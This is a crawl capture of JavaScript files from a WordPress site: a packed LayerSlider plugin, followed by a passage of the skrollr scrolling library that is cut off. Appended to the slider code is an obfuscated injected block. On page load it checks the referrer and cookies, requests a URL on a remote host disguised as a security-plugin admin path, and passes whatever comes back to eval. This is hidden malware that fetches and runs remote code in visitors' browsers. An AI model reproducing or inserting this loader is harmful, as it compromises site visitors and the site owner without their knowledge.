*[1u*="12-l"]\').1O(18(){e(14).1a({26:"2x"})});f.g.8A=e(u).4d().1q;e(1Z).3P(18(){2f(18(){f.g.8A=e(u).4d().1q},20)});16 t=18(){6(e(1Z).eD()+e(1Z).1e()-f.g.1F()/2>f.g.8A){f.g.6g=1b;6(f.g.7P===1b){f.o.4r=1b;f.28()}T()}};e(1Z).dO(18(){6(!f.g.6g){t()}});t()};16 O=(f.g.1t.11("5q")||f.g.1t.11("5M"))&&f.t||(f.g.1t.11("5B")||f.g.1t.11("5D"))&&f.ct?"1H":"5H";6(!f.g.1t.11("2y")){f.5I(f.g.1t)}6(f.g.1t.11("2y")==="1H"){O="1H"}6(f.o.91){O="aL"}6(f.o.4X&&!f.g.6g){6(f.g.2E==1){16 d=0;f.o.7N(f.g)}19{16 M=1d(f.g.1t.11("6f"))?1d(f.g.1t.11("6f")):0;16 48=O=="1H"?0:v;f.g.aG=2f(18(){E()},48+1B.4m(M))}f.g.3a=1b;6(f.o.8n===1b){A()}19{f.g.6g=1b;T()}f.g.1t.1a({1c:f.g.1y(),1e:f.g.1F()});6(!f.g.2t){f.g.1t.17(".12-bg").1a({1L:"1R"}).2I(f.o.7B)}f.g.4f=1f}19{2v(O){1l"5H":f.g.3a=1f;6(f.g.2w){f.g.2w.6a()}w();S();x();T();1j;1l"1H":6(1Q 5R!="2L"){C()}19{N()}1j;1l"aL":L(f.o.91.4W,f.o.91.cY);1j}}};f.5I=18(e){16 t=e.11("12")||!e.11("12")&&!e.11("6b")&&!e.11("3y")&&!e.11("5Z")&&!e.11("5l")&&!e.11("64")&&!e.11("5O")&&!e.11("4Q")&&!e.11("4z")&&!e.11("5E")&&!e.11("4L")&&!e.11("8v")&&!e.11("5U")&&!e.11("8x")&&!e.11("5W")?"1H":"5H";e.11("2y",t)};f.8F=18(e){6(!e.11("2y")){f.5I(e)}e.2m("12-8C");16 t=f.g.1K;6(f.g.2k!="1U"&&f.g.1t){t=f.g.1t}16 r=t.11("3y")?t.11("3y"):f.o.8D;16 i=f.g.8m[f.g.2k][r];16 s=e.11("3y")?e.11("3y"):i;16 o,u;2v(s){1l"1m":o=-f.g.1y();u=0;1j;1l"1G":o=f.g.1y();u=0;1j;1l"1q":u=-f.g.1F();o=0;1j;1l"1p":u=f.g.1F();o=0;1j;1l"3n":u=0;o=0;1j}6(e.11("2y")==="1H"){16 a="1H"}19{16 a=e.11("5Z")?e.11("5Z"):1f}2v(a){1l"1m":o=f.g.1y();u=0;1j;1l"1G":o=-f.g.1y();u=0;1j;1l"1q":u=f.g.1F();o=0;1j;1l"1p":u=-f.g.1F();o=0;1j;1l"3n":u=0;o=0;1j;1l"1H":6(e.11("36")){6(e.11("36")==="1m"){o=f.g.1y()}19 6(e.11("36")==="1G"){o=-f.g.1y()}19{o=-1d(e.11("36"))}}19{o=-f.1w.85}6(e.11("34")){6(e.11("34")==="1q"){u=f.g.1F()}19 6(e.11("34")==="1p"){u=-f.g.1F()}19{u=-1d(e.11("34"))}}19{u=-f.1w.7D}1j}16 l=5i=5h=4t=5g=58=33=31="1R";l=e.11("5W")?e.11("5W"):f.1w.8t;5i=e.11("7e")?e.11("7e"):f.1w.8B;5h=e.11("7b")?e.11("7b"):f.1w.8d;4t=e.11("5U")?e.11("5U"):f.1w.7C;5g=e.11("7c")?e.11("7c"):f.1w.8r;58=e.11("7a")?e.11("7a"):f.1w.8u;6(4t===1){33=e.11("7g")?e.11("7g"):f.1w.8U;31=e.11("71")?e.11("71"):f.1w.8G}19{33=31=4t}16 c=e.11("74")?e.11("74").1J(" "):f.1w.8i;2a(16 h=0;h<c.1k;h++){6(c[h].1i("%")===-1&&c[h].1i("1m")!==-1&&c[h].1i("1G")!==-1&&c[h].1i("1q")!==-1&&c[h].1i("1p")!==-1){c[h]=""+1d(c[h])*f.g.1z+"1D"}}16 p=c.8H(" ");16 d=e.11("7j")?e.11("7j"):f.1w.8h;16 v=1d(e.1a("1m"));16 m=1d(e.1a("1q"));16 g=1d(e.1g("1u").1J("12-l")[1]);16 y=e.3x()>e.3r()?e.3x():e.3r();16 b=1d(l)===0?e.3x():y;16 w=1d(l)===0?e.3r():y;6(g===-1&&a!=="1H"||e.11("36")==="1m"||e.11("36")==="1G"){6(o<0){o=-(f.g.1y()-v+(33/2-.5)*b+1E)}19 6(o>0){o=v+(33/2+.5)*b+1E}}19{o=o*f.g.1z}6(g===-1&&a!=="1H"||e.11("34")==="1q"||e.11("34")==="1p"){6(u<0){u=-(f.g.1F()-m+(31/2-.5)*w+1E)}19 6(u>0){u=m+(31/2+.5)*w+1E}}19{u=u*f.g.1z}6(g===-1||a==="1H"){16 E=1}19{16 S=f.g.1K.11("7f")?1d(f.g.1K.11("7f")):f.o.8L;16 E=g*S}6(e.11("2y")==="1H"){16 x=f.1w.4T;16 T=f.1w.4S}19{16 x=f.o.4T;16 T=f.o.4S}16 N=e.11("4Q")?1d(e.11("4Q")):x;6(N===0){N=1}16 C=e.11("4L")?e.11("4L"):T;16 k={26:"2x"};16 L={3l:l,4A:5i,4B:5h,7h:5g,7k:58,5p:33,5n:31,x:-o*E,y:-u*E,41:n(C),7V:18(){e.1a(k)}};6(a=="3n"||!a&&s=="3n"||e.11("bh")!=="1f"&&e.11("2y")==="1H"){L["3e"]=0;k["3e"]=e.11("7o")}3b.7z(e[0],{8j:d,8M:p});3b.2q(e[0],N/1P,L)};f.3P()};16 n=18(e){16 t;6(e.21().1i("bl")!==-1||e.21().1i("8T")!==-1){t=8K.8Q}19 6(e.21().1i("7J")!==-1){16 n=e.21().1J("7J")[1];t=1Z[n.8q(0).8Z()+n.8V(1)].94}19 6(e.21().1i("8s")!==-1){16 n=e.21().1J("8s")[1];t=1Z[n.8q(0).8Z()+n.8V(1)].97}19 6(e.21().1i("8o")!==-1){16 n=e.21().1J("8o")[1];t=1Z[n.8q(0).8Z()+n.8V(1)].9f}1S t};16 r=18(e,t,r,i){6(1Q t==="2L"){16 t="cK"}16 s={};6(e.3s!==i){s.3l=e.3s}6(e.3j!==i){s.4B=e.3j}6(e.2V!==i){s.4A=e.2V}6(r==="2B"){s.5p=s.5n=s.9i=1}19 6(e.4R!==i){s.5p=s.5n=s.9i=e.4R}6(e.1N){s.1N=r==="2B"?e.1N/1P:e.1N}s.41=n(t);1S s};16 i=18(t){16 n=e("<1n>"),r=1f,i=1f,s=["cI","cH","cE","cF","cG"];44=["cL","cM","cS","cT","cR"];2a(16 o=s.1k-1;o>=0;o--){r=r?r:n[0].1M[s[o]]!=2L}2a(16 o=44.1k-1;o>=0;o--){n.1a("44-1M","9N-3d");i=i?i:n[0].1M[44[o]]=="9N-3d"}6(r&&n[0].1M[s[4]]!=2L){n.1g("69","12-cO").1C(t);r=n[0].cP===3&&n[0].dc===9;n.9Q()}1S r&&i};16 s=18(e,t,n){16 r=[];6(n=="7M"){2a(16 i=0;i<e;i++){2a(16 s=0;s<t;s++){r.88(i+s*e)}}}19{2a(16 i=e-1;i>-1;i--){2a(16 s=t-1;s>-1;s--){r.88(i+s*e)}}}1S r};16 o=18(e){16 t=0;2a(16 n 3R e){6(e.dd(n)){++t}}1S t};16 u=18(){9w=18(e){e=e.21();16 t=/(9x)[ \\/]([\\w.]+)/.5Y(e)||/(62)[ \\/]([\\w.]+)/.5Y(e)||/(dC)(?:.*3X|)[ \\/]([\\w.]+)/.5Y(e)||/(98) ([\\w.]+)/.5Y(e)||e.1i("a6")<0&&/(dD)(?:.*? dB:([\\w.]+)|)/.5Y(e)||[];1S{8S:t[1]||"",3X:t[2]||"0"}};16 e=9w(46.42),t={};6(e.8S){t[e.8S]=1b;t.3X=e.3X}6(t.9x){t.62=1b}19 6(t.62){t.dy=1b}1S t};dz=18(e,t){16 n=["62","dE","9y","9u","o",""];16 r=0,i,s;9p(r<n.1k&&!e[i]){i=t;6(n[r]==""){i=i.9s(0,1).21()+i.9s(1)}i=n[r]+i;s=1Q e[i];6(s!="2L"){n=[n[r]];1S s=="18"?e[i]():e[i]}r++}};t.78={3X:"5.3.0",73:18(){6(46.42.3F(/dI/i)||46.42.3F(/dw/i)||46.42.3F(/dv/i)||46.42.3F(/dj/i)||46.42.3F(/dk/i)||46.42.3F(/di/i)||46.42.3F(/dh de/i)){1S 1b}19{1S 1f}},dg:18(e){6(e.1a("2e-1p")=="1W"||e.1a("2e-1p")=="1R"||e.1a("2e-1p")==0||e.1a("2e-1p")=="dl"){1S 1b}19{1S 1f}},2t:u().98&&u().3X<9?1b:1f,7P:1f,2T:1f,4E:1f,2z:1f,2S:1f,2E:7l,2k:"1X",4u:7l,1y:7l,1F:7l,8m:{1U:{1m:"1G",1G:"1m",1q:"1p",1p:"1q"},1X:{1m:"1m",1G:"1G",1q:"1q",1p:"1p"}},v:{d:4w,7u:8g,8e:4w}};t.ar={bu:80,b7:0,5T:1P,65:0,66:"6v",2I:1b,b8:0,bo:0,96:0,9j:1,9l:1,9g:1,9e:0,9U:0,9S:["50%","50%","0"],9X:4w,85:-80,7D:0,4T:a5,dq:0,4S:"6v",3M:1b,8t:0,8B:0,8d:0,7C:1,8U:1,8G:1,8r:0,8u:0,8i:["50%","50%","0"],8h:4w};t.9b={6P:bs};t.9c={9n:1b,3N:0,7d:0,8w:1f,1C:"",4r:1b,8n:1b,9r:1b,2U:1,4X:1b,7B:89,4b:0,75:1b,7W:1f,7p:1f,3p:"cJ",3K:"/5P/cU/",7r:"87",7i:1f,8b:1b,72:1b,79:1b,ad:1b,ah:1b,ai:1b,76:1f,aV:1f,aN:1b,38:"1V",77:"60%",8y:1E,6c:60,8P:35,8I:1E,5Q:1b,2C:"1W",aH:"eI.eE",3O:1b,4C:1b,1v:1f,aD:"1m: -aE; 1q: -aE;",8k:1f,aF:"eH",aU:1b,aW:1b,8W:1f,aT:0,aP:eu,eV:"",ac:18(e){},ab:18(e){},ae:18(e){},am:18(e){},b5:18(e){},7N:18(e){},6J:18(e){},6F:18(e){},6P:bs,8D:"1G",af:.45,8L:.45,5T:1P,4T:1P,66:"6v",4S:"6v",65:0,6x:0}})(3I)',62,928,'||||||if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||var|find|function|else|css|true|width|parseInt|height|false|attr|src|indexOf|break|length|case|left|div|addClass|bottom|top|nav|slide|nextLayer|class|yourLogo|lt|stop|sliderWidth|ratio|transition|Math|appendTo|px|100|sliderHeight|right|new|thumbnail|split|curLayer|display|style|delay|each|1e3|typeof|none|return|active|prev|hover|auto|next|iframe|window||toLowerCase|curLayerIndex|parent|the||visibility|floor|start|img|for|container|animation||padding|setTimeout|resize|inner|random|sliderOriginalWidth|prevNext|replace|removeClass|hasClass|clearTimeout|block|to|duration|video|ie78|click|switch|ltContainer|hidden|transitiontype|autoSlideshow|originalAutoSlideshow|after|autoPauseSlideshow|300|layersNum|not|image|L2|fadeIn|wrapper|ot|undefined|cttl|before|T2|visible|LayerSlider|href|isAnimating|paused|firstSlide|rotateX|originalHeight|L1|originalWidth|children|circleTimer|curSubScaleY|bottomWrapper|curSubScaleX|offsetyout||offsetxout||thumbnailNavigation||totalDuration|TweenLite|parseFloat||opacity|loaded|wp|layerSlider|fullwidth|rotateY|of|rotation|videopreview|fade|sliderOriginalHeight|skin|barTimer|outerHeight|rotate|closest|background|is|preventDefault|outerWidth|slidedirection|makeResponsive|preloaded|layer|param|curSlideTime|tr|match|marginLeft|box|jQuery|deg|skinsPath|position|fadeOut|responsiveUnder|imgPreload|load|pausedSlideTime|in|videoSrc|shadow|com|responsiveMode|number|version|on|tile|thumbsWrapper|ease|userAgent|error|transform||navigator|marginTop|_|animate|originalTop|loops|thumb|offset|append|isLoading|originalLeft|margin|border|autoplay|startSlideTime|tn|abs|html|it|forcehide|nextLoop|autoStart|showUntilTimer|curSubScale|slideTimer|cols|500|rows|like|showuntil|rotationX|rotationY|lazyLoad|overflow|pausedByVideo|extend|slidebuttons|all|easing|your|Please|easingout|or|always|location|png|durationout|scale3d|easingOut|durationOut|youtube|change|type|animateFirstSlide|rel|nextSubScaleX||nextSubScaleY|scale2D|st|touches|offsetxin|shadowImg|curTiles|curSubSkewY|tt|Date|parallaxlevel|getTime|init|thumbnails|fisrtSlide|curSubSkewX|curSubRotateY|curSubRotateX|vimeo|offsetyin|delayin|body|scaleY|and|scaleX|transition3d|nextLayerIndex|rotateZ|translate3d|scale|player|prependTo|youtu|0deg|reverse|vpcontainer|customtransition3d|span|customtransition2d|easingin|trim|direction|old|transitionType|string|touchEndX|back|transition2d|pause|durationin|layerslider|autoPlayVideos|LSCustomTransition|originalRight|durationIn|scaleout|timer|rotateout|removeAttr|exec|slideoutdirection||document|webkit|WordPress|delayout|delayIn|easingIn|url|originalBottom|id|empty|slidedelay|tnHeight|li|name|timeshift|firstSlideAnimated|O2|images|layerMarginLeft|ontouchstart|fadeTo|oB|layerMarginTop|curLayerTop|touchStartX|nextLayerTop|nextLayerLeft|oT|oR|showShadow|easeInOutQuint|videoTimer|delayOut|originalBorderLeft|originalBorderRight|helper|originalBorderBottom|originalBorderTop|console|nIt|cbNext|bind|currentTime|audio|cbPrev|clicked|fromTo|nothumb|180|nextSubScale|slideDelay|wrong|pointing|URL|seems|cannot|check|slider|used|URLs|rt|nt|scaleyout|navStartStop|isMobile|transformoriginout|forceLoopNum|hoverBottomNav|tnContainerWidth|global|navButtons|skewyout|rotateyout|skewxout|layersContainer|rotatexout|parallaxout|scalexout|skewX|globalBGImage|perspectiveout|skewY|null|http|link|originalOpacity|randomSlideshow|videoDuration|globalBGColor|alt|pageX|fo|clone|resizeShadow|dequeue|nextTiles|set|resizeSlider|sliderFadeInDuration|scaleOut|offsetYOut|sliderOriginalWidthRU|topleft|topright|sublayerContainer|bottomright|easeinout|bottomleft|index|forward|cbAnimStop|curLayerRight|originalAutoStart|scrollThumb|bottomNavSizeHelper|changeThumb|last|curLayerBottom|onComplete|twoWaySlideshow|nextLayerRight|nextLayerHeight|nextLayerWidth||kill|nextSubRotateY|250|nextSubSkewX|offsetXOut|resizeYourLogo|transparent|push|350|forceHideControls|navPrevNext|nextSubRotateX|rotateYOut|fi|nextSubSkewY|750|perspectiveOut|transformOriginOut|transformPerspective|yourLogoLink|defaults|slideDirections|startInViewport|easein|ut|charAt|skewXOut|easeout|rotateOut|skewYOut|scalein|fullScreen|rotatein|tnWidth|cssContainer|sliderTop|rotateXOut|videohack|slideDirection|150|sublayerShowUntil|scaleYOut|join|tnInactiveOpacity|script|Linear|parallaxOut|transformOrigin|content|linkto|tnActiveOpacity|easeNone|nextLayerBottom|browser|linear|scaleXOut|slice|hideOnMobile|originalPaddingLeft|originalPaddingRight|toUpperCase||slideTransition|originalPaddingBottom|originalPaddingTop|easeInOut|stopLayer|rotateYIn|easeOut|msie|json|head|slideTransitions|options|alert|skewXIn|easeIn|scaleYIn|substring|scaleZ|scaleIn|callback|scaleXIn|lastIndexOf|responsive|layerSliderCustomTransitions|while|showSlider|pauseOnHover|substr|gi|ms|originalFontSize|uaMatch|chrome|moz|disabled|norotate|t2|t3|t4|ieEasing|t1|forcestop|firstLayer|add|2e3|text|originalLineHeight|font|preserve|entry|resizeThumb|remove|group|transformOriginIn|getJSON|skewYIn|embed|off|perspectiveIn|initialized|borderLeftWidth|hash|line|size|borderRightWidth|borderTopWidth|400|compatible|shadowBtmMod|borderBottomWidth|api|looks|cbStart|cbInit|keybNav|cbStop|parallaxIn|mousemove|touchNav|hoverPrevNext|createStyleSheet|relative|sides|cbPause||horizontal|object|opaque|layerTransitions|large||oldjquery|lsShowNotice|front|fn|jquery|above|mirror|plugin|loading|yourLogoStyle|10px|yourLogoTarget|t5|youtubePreview|hider|half|update|forced|show|showCircleTimer|parallaxStartY|hideOver|layerSliderTransitions|pageY|parallaxStartX|hideUnder|optimizeForMobile|showBarTimer|optimizeForIE78|meta|depth|TimelineLite|library|playvideo|parallaxin|default|custom2d|cbAnimStart|custom3d|offsetYIn|rotateIn|cbTimeLineStart|rotatexin|clientX|from|originalEvent||Play||fadeout|It|perspectivein|skewxin|swing|scalexin|animating|rotateXIn|scaleyin|which|skewyin|4e3|randomize|offsetXIn|col|issue|transformoriginin||wmode|strong|rotateyin|touchend|Quad|gif|insertAfter|gpuhack|insertBefore|important|stylesheet|resume|bar|zIndex|center|quad|restart|onReverseComplete|queue|mouseenter|orientationchange|animateFirstLayer|backgroundColor|backgroundImage|indicator|static|blank|deeplink|yourlogo|file|gdata|html5|below|touchmove|640|touchstart|feeds|videos|media|seconds|enabled|keydown|bock|originalMarkup|vi|v2|touchscroll|wrapAll|yt|mouseleave|circle|round|outline|textDecoration|target|play||wpVersion|thumbnail_large|cursor|pointer|sideright|ended|absolute|sideleft|lswpVersion|defaultInitData|msPerspective|MozPerspective|WebkitPerspective|OPerspective|perspective|v5|easeInOutQuart|transformStyle|OTransformStyle|Advanced|test3d|offsetHeight|Settings|WebkitTransformStyle|msTransformStyle|MozTransformStyle|skins|you|because|loads|obj|theme|with|browsers|older|Updater|use|requires|using|are|least|newer|Important|higher|offsetLeft|hasOwnProperty|Phone|main|isHideOn3D|Windows|BlackBerry|iPad|iPod|0px|copy|sliders||problems|showUntil|navigate|causing|area|admin|iPhone|webOS|within|safari|lsPrefixes|Troubleshooting|rv|opera|mozilla|khtml|option|enable|page|Android|Put|JS|extra|includes|quart|scroll|layerMarginRight|layerMarginBottom|filter|changeTimer|600|Trident|enableCSS3|log|prevLayerIndex|that|carousel|crossfad|forceStop|specified|custom|another|fadein|multiple|450|Quint|sine|Sine|quint|Cubic|Quart|cubic|expo|Expo|Back|bounce|Bounce|Elastic||elastic|circ|Circ|sequence||t2d|dispay||1e6|You|can|read|more|nexttile|wordpress|faq|IE|scrollTop|jpg|support|kreaturamedia|_self|maxresdefault|curtile|mixed|exclam|title|redraw|userInitData|continue|here|clicking|updating|about|curtiles|staticImage|nexttiles|vertical'.split('|'),0,{}));
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cmera.es/blog/wp-content/plugins/all-in-one-wp-security-and-firewall/admin/admin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://cmera.house/wp-content/themes/mera-design/js/skrollr-min.js?ver=4.3.34
body_size: 5468
content:
/*! skrollr 0.5.14 (2013-04-04) | Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr | Free to use under terms of MIT license */(function(e,t,n){"use strict";function r(n){if(i=t.documentElement,s=t.body,H(),V=this,n=n||{},Q=n.constants||{},n.easing)for(var r in n.easing)B[r]=n.easing[r];if(J={beforerender:n.beforerender,render:n.render},K=n.forceHeight!==!1,Y=n.smoothScrolling!==!1,Z={targetTop:V.getScrollTop()},K&&(lt=n.scale||1),it(i,[c],[h]),K){var u=t.getElementById("skrollr-body")||t.createElement("div"),a=u.style;a.minWidth="1px",a.position="absolute",a.top=a.zIndex="0",u.id||(a.width="1px",a.right="0",s.appendChild(u)),function(e){tt=function(){e.apply(this,arguments),a.height=ft+i.clientHeight+"px"}}(tt)}return V.refresh(),o.addEvent(e,"resize",tt),function f(){S(f),I()}(),V}var i,s,o=e.skrollr={get:function(){return V},init:function(e){return V||new r(e)},VERSION:"0.5.14"},u=Object.prototype.hasOwnProperty,a="rendered",f="un"+a,l="skrollable",c="skrollr",h="no-"+c,p="linear",d=1e3,v=50,m="start",g="end",y="center",b="bottom",w="___has_rendered_class",E="___skrollable_id",S=e.requestAnimationFrame;(function(){var t,n=["ms","moz","webkit","o"];for(t=0;n.length>t&&!S;t++)S=e[n[t]+"RequestAnimationFrame"];var r=0;S||(S=function(t){var n=ut(),i=Math.max(0,30-(n-r));e.setTimeout(function(){t(n+i)},i),r=n+i})})();var x,T,N=/^\s+|\s+$/g,C=/^data(?:-(_\w+))?(?:-?(-?\d+))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,k=/\s*([a-z\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,L=/^([a-z\-]+)\[(\w+)\]$/,A=/-([a-z])/g,O=function(e,t){return t.toUpperCase()},M=/[\-+]?[\d]*\.?[\d]+/g,_=/\{\?\}/g,D=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,P=/[a-z\-]+-gradient/g,H=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(e.getComputedStyle){var n=e.getComputedStyle(s,null);for(var r in n)if(x=r.match(t)||+r==r&&n[r].match(t))break;x&&(x=x[0],"-"===x.slice(0,1)?(T=x,x={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[x]):T="-"+x.toLowerCase()+"-")}},B={begin:function(){return 0},end:function(){return 1},linear:function(e){return e},quadratic:function(e){return e*e},cubic:function(e){return e*e*e},swing:function(e){return-Math.cos(e*Math.PI)/2+.5},sqrt:function(e){return Math.sqrt(e)},bounce:function(e){var t;if(.5083>=e)t=3;else if(.8489>=e)t=9;else if(.96208>=e)t=27;else{if(!(.99981>=e))return 1;t=91}return 1-Math.abs(3*Math.cos(1.028*e*t)/t)}};r.prototype.refresh=function(e){var r,i=!1;for(e===n?(i=!0,$=[],dt=0,e=t.getElementsByTagName("*")):e=[].concat(e),r=0;e.length>r;r++){var s=e[r],o=s,u=[],c=Y;if(s.attributes){for(var h=0;s.attributes.length>h;h++){var p=s.attributes[h];if("data-anchor-target"!==p.name)if("data-smooth-scrolling"!==p.name){var d=p.name.match(C);if(null!==d){var v=d[1];v=v&&Q[v.substr(1)]||0;var y=(0|d[2])+v,b=d[3],S=d[4]||b,x={offset:y,props:p.value,element:s};u.push(x),b&&b!==m&&b!==g?(x.mode="relative",x.anchors=[b,S]):(x.mode="absolute",b===g?x.isEnd=!0:(x.frame=y*lt,delete x.offset))}}else c="off"!==p.value;else if(o=t.querySelector(p.value),null===o)throw'Unable to find anchor target "'+p.value+'"'}if(u.length){var T,N,k;!i&&E in s?(k=s[E],T=$[k].styleAttr,N=$[k].classAttr):(k=s[E]=dt++,T=s.style.cssText,N=rt(s));var L=$[k]={element:s,styleAttr:T,classAttr:N,anchorTarget:o,keyFrames:u,smoothScrolling:c};it(s,[l,a],[f]),L[w]=!0}}}for(tt(),r=0;e.length>r;r++){var A=$[e[r][E]];A!==n&&(A.keyFrames.sort(at),q(A),U(A))}return V},r.prototype.relativeToAbsolute=function(e,t,n){var r=i.clientHeight,s=e.getBoundingClientRect(),o=s.top,u=s.bottom-s.top;return t===b?o-=r:t===y&&(o-=r/2),n===b?o+=u:n===y&&(o+=u/2),o+=V.getScrollTop(),0|o+.5},r.prototype.animateTo=function(e,t){t=t||{};var r=ut(),i=V.getScrollTop();return G={startTop:i,topDiff:e-i,targetTop:e,duration:t.duration||d,startTime:r,endTime:r+(t.duration||d),easing:B[t.easing||p],done:t.done},G.topDiff||(G.done&&G.done.call(V,!1),G=n),V},r.prototype.stopAnimateTo=function(){G&&G.done&&G.done.call(V,!0),G=n},r.prototype.isAnimatingTo=function(){return!!G},r.prototype.setScrollTop=function(t,n){return n===!0&&(ht=t,et=!0),o.iscroll?o.iscroll.scrollTo(0,-t):e.scrollTo(0,t),V},r.prototype.getScrollTop=function(){return o.iscroll?-o.iscroll.y:e.pageYOffset||i.scrollTop||s.scrollTop||0},r.prototype.on=function(e,t){return J[e]=t,V},r.prototype.off=function(e){return delete J[e],V};var j=function(){var e,t,n,r,i,s,o,u,a;for(s=0;$.length>s;s++)for(e=$[s],t=e.element,n=e.anchorTarget,r=e.keyFrames,o=0;r.length>o;o++)i=r[o],"relative"===i.mode&&(u=t.style.cssText,a=rt(t),t.style.cssText=e.styleAttr,it(t,e.classAttr),i.frame=V.relativeToAbsolute(n,i.anchors[0],i.anchors[1])-i.offset,t.style.cssText=u,it(t,a)),K&&!i.isEnd&&i.frame>ft&&(ft=i.frame);for(ft=Math.max(ft,nt()),s=0;$.length>s;s++)for(e=$[s],r=e.keyFrames,o=0;r.length>o;o++)i=r[o],i.isEnd&&(i.frame=ft-i.offset)},F=function(e,t){for(var n=0;$.length>n;n++){var r,i,s=$[n],l=s.smoothScrolling?e:t,c=s.keyFrames,h=c[0].frame,p=c[c.length-1].frame,d=h>=l,v=l>=p;if(d||v){var m=c[d?0:c.length-1].props;for(r in m)u.call(m,r)&&(i=X(m[r].value),o.setStyle(s.element,r,i));s[w]&&(h>l||l>p)&&(it(s.element,[f],[a]),s[w]=!1)}else{s[w]||(it(s.element,[a],[f]),s[w]=!0);for(var g=0;c.length-1>g;g++)if(l>=c[g].frame&&c[g+1].frame>=l){var y=c[g],b=c[g+1];for(r in y.props)if(u.call(y.props,r)){var E=(l-y.frame)/(b.frame-y.frame);E=y.props[r].easing(E),i=W(y.props[r].value,b.props[r].value,E),i=X(i),o.setStyle(s.element,r,i)}break}}}},I=function(){var e,t,r=V.getScrollTop(),i=ut();if(G)i>=G.endTime?(r=G.targetTop,e=G.done,G=n):(t=G.easing((i-G.startTime)/G.duration),r=0|G.startTop+t*G.topDiff),V.setScrollTop(r);else{var s=Z.targetTop-r;s&&(Z={startTop:ht,topDiff:r-ht,targetTop:r,startTime:pt,endTime:pt+v}),Z.endTime>=i&&(t=B.sqrt((i-Z.startTime)/v),r=0|Z.startTop+t*Z.topDiff)}if(0>r&&(r=0),et||ht!==r){ct=r>=ht?"down":"up",et=!1;var o={curTop:r,lastTop:ht,maxTop:ft,direction:ct},u=J.beforerender&&J.beforerender.call(V,o);u!==!1&&(F(r,V.getScrollTop()),ht=r,J.render&&J.render.call(V,o)),e&&e.call(V,!1)}pt=i},q=function(e){for(var t=0;e.keyFrames.length>t;t++){for(var 